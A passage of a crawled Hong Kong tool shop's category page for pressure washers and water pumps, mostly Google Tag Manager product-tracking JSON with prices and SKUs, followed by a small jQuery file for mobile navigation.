Category","price":780,"item_category":"\u54c1\u724c","item_category2":"\u6c7d\u8eca\u7528\u54c1","item_category3":"Worx \u5a01\u514b\u58eb","item_category4":"\u6a59\u8272\u5bb6\u7528\u7248","item_category5":"\u6e05\u6f54\u53ca\u4fdd\u990a\u5de5\u5177","index":6,"quantity":1},{"item_id":"WORX WG630E.5","item_sku":"WORX WG630E.5","magento_sku":"WORX WG630E.5","magento_id":"265","item_name":"Worx \u5a01\u514b\u58eb 20V \u92f0\u96fb\u7121\u5237\u9ad8\u58d3\u6e05\u6d17\u6a5f\u5957\u88dd WG630E.5","item_list_id":"2","item_list_name":"Default Category","price":500,"item_category":"\u54c1\u724c","item_category2":"\u6c7d\u8eca\u7528\u54c1","item_category3":"Worx \u5a01\u514b\u58eb","item_category4":"\u6a59\u8272\u5bb6\u7528\u7248","item_category5":"\u914d\u4ef6","index":7,"quantity":1},{"item_id":"WORX WG630E.6","item_sku":"WORX WG630E.6","magento_sku":"WORX WG630E.6","magento_id":"266","item_name":"Worx \u5a01\u514b\u58eb 20V \u92f0\u96fb\u7121\u5237\u9ad8\u58d3\u6e05\u6d17\u6a5f\u5957\u88dd WG630E.6 (WU623\u53d6\u4ee3)","item_list_id":"2","item_list_name":"Default Category","price":475,"item_category":"\u54c1\u724c","item_category2":"\u6c7d\u8eca\u7528\u54c1","item_category3":"Worx \u5a01\u514b\u58eb","item_category4":"\u6a59\u8272\u5bb6\u7528\u7248","item_category5":"\u6e05\u6f54\u53ca\u4fdd\u990a\u5de5\u5177","index":8,"quantity":1},{"item_id":"BOSCH EASY AQUATAK 110","item_sku":"BOSCH EASY AQUATAK 110","magento_sku":"BOSCH EASY AQUATAK 110","magento_id":"295","item_name":"Bosch \u535a\u4e16 \u4fbf\u651c\u9ad8\u58d3\u6e05\u6d17\u6a5f EASY AQUATAK 110","item_list_id":"2","item_list_name":"Default Category","price":698,"item_category":"\u54c1\u724c","item_category2":"\u5bb6\u5c45\u7528\u54c1","item_category3":"\u6c7d\u8eca\u7528\u54c1","item_category4":"Bosch \u535a\u4e16","item_category5":"\u7368\u5bb6\u5957\u88dd\u53ca\u7522\u54c1","index":9,"quantity":1},{"item_id":"GARDENA 1780","item_sku":"GARDENA 1780","magento_sku":"GARDENA 1780","magento_id":"2819","item_name":"\u5fb7\u570b GARDENA \u81ea\u52d5\u6e05\u6c34\u6cf5 1780","item_list_id":"2","item_list_name":"Default Category","price":1540,"item_category":"\u54c1\u724c","item_category2":"\u7269\u696d\u7ba1\u7406\u53ca\u5834\u5730","item_category3":"\u6e05\u6f54\u7528\u54c1","item_category4":"\u6e05\u6d17\u6a5f\/\u6c34\u69cd","item_category5":"\u5712\u85dd\u5de5\u5177","index":10,"quantity":1},{"item_id":"GARDENA 1783","item_sku":"GARDENA 1783","magento_sku":"GARDENA 1783","magento_id":"2820","item_name":"\u5fb7\u570b GARDENA \u81ea\u52d5\u8584\u6c34\u6cf5\/\u62bd\u6c34\u6cf5 1783","item_list_id":"2","item_list_name":"Default Category","price":3109,"item_category":"\u54c1\u724c","item_category2":"\u7269\u696d\u7ba1\u7406\u53ca\u5834\u5730","item_category3":"\u6e05\u6f54\u7528\u54c1","item_category4":"\u6e05\u6d17\u6a5f\/\u6c34\u69cd","item_category5":"\u5712\u85dd\u5de5\u5177","index":11,"quantity":1},{"item_id":"GARDENA 1665","item_sku":"GARDENA 1665","magento_sku":"GARDENA 1665","magento_id":"2821","item_name":"\u5fb7\u570b GARDENA \u81ea\u52d5\u6c61\u6c34\u6cf5 1665","item_list_id":"2","item_list_name":"Default Category","price":1400,"item_category":"\u54c1\u724c","item_category2":"\u7269\u696d\u7ba1\u7406\u53ca\u5834\u5730","item_category3":"\u6e05\u6f54\u7528\u54c1","item_category4":"\u6e05\u6d17\u6a5f\/\u6c34\u69cd","item_category5":"\u5712\u85dd\u5de5\u5177","index":12,"quantity":1}]}}, 'push (initial event) [data-layer.phtml]');
            });
</script>
<script>
    require(['yireoGoogleTagManagerProductClicks'], function(clicks) {
        clicks({productPath: '.product-items a.product'});
    });
</script>
<script type="text/x-magento-init">
    {"*":{"yireoGoogleTagManager":{"cookie_restriction_mode":"","data_layer":{"version":"3.5.8","page_type":"category","page_path":"https:\/\/www.makersoulhk.com\/property-equipment\/water-gun","page_title":"\u6e05\u6d17\u6a5f\/\u6c34\u69cd - \u7269\u696d\u7ba1\u7406\u53ca\u5834\u5730","virtual_page":"\/property-equipment\/water-gun","breadcrumb":["\u7269\u696d\u7ba1\u7406\u53ca\u5834\u5730","\u6e05\u6d17\u6a5f\/\u6c34\u69cd"],"user":{"has_transacted":false},"category_size":12,"products":[{"item_id":"Bosch GHP 5-65X","item_sku":"Bosch GHP 5-65X","magento_sku":"Bosch GHP 5-65X","magento_id":"6494","item_name":"Bosch \u535a\u4e16 160 Bar \u9ad8\u58d3\u6e05\u6d17\u6a5f GHP 5-65X","item_list_id":"2","item_list_name":"Default Category","price":4688,"item_category":"\u54c1\u724c","item_category2":"Bosch \u535a\u4e16","item_category3":"\u7368\u5bb6\u5957\u88dd\u53ca\u7522\u54c1","item_category4":"\u96fb\u52d5\u5de5\u5177","item_category5":"\u6d17\u8eca\u69cd\/\u6c34\u69cd","index":1,"quantity":1},{"item_id":"WORX  WG611E.1","item_sku":"WORX  WG611E.1","magento_sku":"WORX  WG611E.1","magento_id":"5007","item_name":"WORX \u5a01\u514b\u58eb WG611E.1 \u9ad8\u58d3\u6e05\u6d17\u6a5f (220V 1000W)","item_list_id":"2","item_list_name":"Default Category","price":800,"item_category":"\u54c1\u724c","item_category2":"Worx \u5a01\u514b\u58eb","item_category3":"\u6d17\u8eca\u69cd\/\u6c34\u69cd","item_category4":"\u6c34\u69cd\/\u6e05\u6d17\u6a5f","item_category5":"\u6e05\u6d17\u6a5f\/\u6c34\u69cd","index":2,"quantity":1},{"item_id":"WORX WU630.9","item_sku":"WORX WU630.9","magento_sku":"WORX WU630.9","magento_id":"208","item_name":"\u3010\u505c\u7522\u3011WORX \u5a01\u514b\u58eb 20V\u7121\u78b3\u5237\u7b2c\u4e09\u4ee3\u9ad8\u58d3\u6c34\u69cd \u6d17\u8eca\u69cd \u6de8\u6a5f WU630.9 (WU633.9\u53d6\u4ee3)","item_list_id":"2","item_list_name":"Default Category","price":850,"item_category":"\u54c1\u724c","item_category2":"\u6c7d\u8eca\u7528\u54c1","item_category3":"Worx \u5a01\u514b\u58eb","item_category4":"\u7da0\u8272\u5de5\u696d\u7248","item_category5":"\u6e05\u6f54\u53ca\u4fdd\u990a\u5de5\u5177","index":3,"quantity":1},{"item_id":"WORX WU630","item_sku":"WORX WU630","magento_sku":"WORX WU630","magento_id":"209","item_name":"\u3010\u505c\u7522\u3011Worx \u5a01\u514b\u58eb 20V\u7121\u78b3\u5237\u7b2c\u4e09\u4ee3\u9ad8\u58d3\u6c34\u69cd \u6d17\u8eca\u69cd\u5957\u88dd WU630 (WU633.3\u53d6\u4ee3)","item_list_id":"2","item_list_name":"Default Category","price":450,"item_category":"\u6c7d\u8eca\u7528\u54c1","item_category2":"Worx \u5a01\u514b\u58eb","item_category3":"\u7da0\u8272\u5de5\u696d\u7248","item_category4":"\u6e05\u6f54\u53ca\u4fdd\u990a\u5de5\u5177","item_category5":"\u8eca\u8eab\u5c08\u7528","index":4,"quantity":1},{"item_id":"WORX WU630.1","item_sku":"WORX WU630.1","magento_sku":"WORX WU630.1","magento_id":"210","item_name":"\u3010\u505c\u7522\u3011Worx \u5a01\u514b\u58eb 20V\u7121\u78b3\u5237\u7b2c\u4e09\u4ee3\u9ad8\u58d3\u6c34\u69cd \u6d17\u8eca\u69cd\u5957\u88dd WU630.1 (WU633.1)","item_list_id":"2","item_list_name":"Default Category","price":650,"item_category":"\u54c1\u724c","item_category2":"\u6c7d\u8eca\u7528\u54c1","item_category3":"Worx \u5a01\u514b\u58eb","item_category4":"\u7da0\u8272\u5de5\u696d\u7248","item_category5":"\u6e05\u6f54\u53ca\u4fdd\u990a\u5de5\u5177","index":5,"quantity":1},{"item_id":"WORX WG630E.9","item_sku":"WORX WG630E.9","magento_sku":"WORX WG630E.9","magento_id":"228","item_name":"WORX \u5a01\u514b\u58eb 20V \u92f0\u96fb\u7121\u5237\u9ad8\u58d3\u6e05\u6d17\u6a5f \u6de8\u6a5f WG630E.9 (WU623.9\u53d6\u4ee3)","item_list_id":"2","item_list_name":"Default Category","price":780,"item_category":"\u54c1\u724c","item_category2":"\u6c7d\u8eca\u7528\u54c1","item_category3":"Worx \u5a01\u514b\u58eb","item_category4":"\u6a59\u8272\u5bb6\u7528\u7248","item_category5":"\u6e05\u6f54\u53ca\u4fdd\u990a\u5de5\u5177","index":6,"quantity":1},{"item_id":"WORX WG630E.5","item_sku":"WORX WG630E.5","magento_sku":"WORX WG630E.5","magento_id":"265","item_name":"Worx \u5a01\u514b\u58eb 20V \u92f0\u96fb\u7121\u5237\u9ad8\u58d3\u6e05\u6d17\u6a5f\u5957\u88dd WG630E.5","item_list_id":"2","item_list_name":"Default Category","price":500,"item_category":"\u54c1\u724c","item_category2":"\u6c7d\u8eca\u7528\u54c1","item_category3":"Worx \u5a01\u514b\u58eb","item_category4":"\u6a59\u8272\u5bb6\u7528\u7248","item_category5":"\u914d\u4ef6","index":7,"quantity":1},{"item_id":"WORX WG630E.6","item_sku":"WORX WG630E.6","magento_sku":"WORX WG630E.6","magento_id":"266","item_name":"Worx \u5a01\u514b\u58eb 20V \u92f0\u96fb\u7121\u5237\u9ad8\u58d3\u6e05\u6d17\u6a5f\u5957\u88dd WG630E.6 (WU623\u53d6\u4ee3)","item_list_id":"2","item_list_name":"Default Category","price":475,"item_category":"\u54c1\u724c","item_category2":"\u6c7d\u8eca\u7528\u54c1","item_category3":"Worx \u5a01\u514b\u58eb","item_category4":"\u6a59\u8272\u5bb6\u7528\u7248","item_category5":"\u6e05\u6f54\u53ca\u4fdd\u990a\u5de5\u5177","index":8,"quantity":1},{"item_id":"BOSCH EASY AQUATAK 110","item_sku":"BOSCH EASY AQUATAK 110","magento_sku":"BOSCH EASY AQUATAK 110","magento_id":"295","item_name":"Bosch \u535a\u4e16 \u4fbf\u651c\u9ad8\u58d3\u6e05\u6d17\u6a5f EASY AQUATAK 110","item_list_id":"2","item_list_name":"Default Category","price":698,"item_category":"\u54c1\u724c","item_category2":"\u5bb6\u5c45\u7528\u54c1","item_category3":"\u6c7d\u8eca\u7528\u54c1","item_category4":"Bosch \u535a\u4e16","item_category5":"\u7368\u5bb6\u5957\u88dd\u53ca\u7522\u54c1","index":9,"quantity":1},{"item_id":"GARDENA 1780","item_sku":"GARDENA 1780","magento_sku":"GARDENA 1780","magento_id":"2819","item_name":"\u5fb7\u570b GARDENA \u81ea\u52d5\u6e05\u6c34\u6cf5 1780","item_list_id":"2","item_list_name":"Default Category","price":1540,"item_category":"\u54c1\u724c","item_category2":"\u7269\u696d\u7ba1\u7406\u53ca\u5834\u5730","item_category3":"\u6e05\u6f54\u7528\u54c1","item_category4":"\u6e05\u6d17\u6a5f\/\u6c34\u69cd","item_category5":"\u5712\u85dd\u5de5\u5177","index":10,"quantity":1},{"item_id":"GARDENA 1783","item_sku":"GARDENA 1783","magento_sku":"GARDENA 1783","magento_id":"2820","item_name":"\u5fb7\u570b GARDENA \u81ea\u52d5\u8584\u6c34\u6cf5\/\u62bd\u6c34\u6cf5 1783","item_list_id":"2","item_list_name":"Default Category","price":3109,"item_category":"\u54c1\u724c","item_category2":"\u7269\u696d\u7ba1\u7406\u53ca\u5834\u5730","item_category3":"\u6e05\u6f54\u7528\u54c1","item_category4":"\u6e05\u6d17\u6a5f\/\u6c34\u69cd","item_category5":"\u5712\u85dd\u5de5\u5177","index":11,"quantity":1},{"item_id":"GARDENA 1665","item_sku":"GARDENA 1665","magento_sku":"GARDENA 1665","magento_id":"2821","item_name":"\u5fb7\u570b GARDENA \u81ea\u52d5\u6c61\u6c34\u6cf5 1665","item_list_id":"2","item_list_name":"Default Category","price":1400,"item_category":"\u54c1\u724c","item_category2":"\u7269\u696d\u7ba1\u7406\u53ca\u5834\u5730","item_category3":"\u6e05\u6f54\u7528\u54c1","item_category4":"\u6e05\u6d17\u6a5f\/\u6c34\u69cd","item_category5":"\u5712\u85dd\u5de5\u5177","index":12,"quantity":1}],"category_id":"1264","category_name":"\u6e05\u6d17\u6a5f\/\u6c34\u69cd"},"id":"GTM-PZW84VZ","debug":false,"gtm_url":"https:\/\/www.googletagmanager.com"}}}
</script>
    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/js/main.js
body_size: 120
content:
require([
    'jquery',
    'matchMedia',
    'mage/translate'
], function ($, mediaCheck, $t) {
    $(function () {
        $('.mobile-back-arrow').click(function () {
            $('html').removeClass('nav-open');
        })
    });
});
